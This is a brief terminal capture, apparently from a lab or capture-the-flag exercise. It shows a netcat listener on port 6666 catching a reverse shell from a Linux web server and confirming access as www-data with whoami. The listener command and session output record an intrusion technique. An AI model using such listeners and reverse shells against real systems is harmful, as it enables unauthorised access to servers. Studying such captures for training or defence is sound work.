 ┌─[✗]─[ravishanka@parrot]─[~]
└──╼ $nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.8.205] from (UNKNOWN) [192.168.8.223] 34242
Linux ubuntu-xenial 4.4.0-206-generic #238-Ubuntu SMP Tue Mar 16 07:52:37 UTC 2021
 x86_64 x86_64 x86_64 GNU/Linux
 22:04:51 up  3:00,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$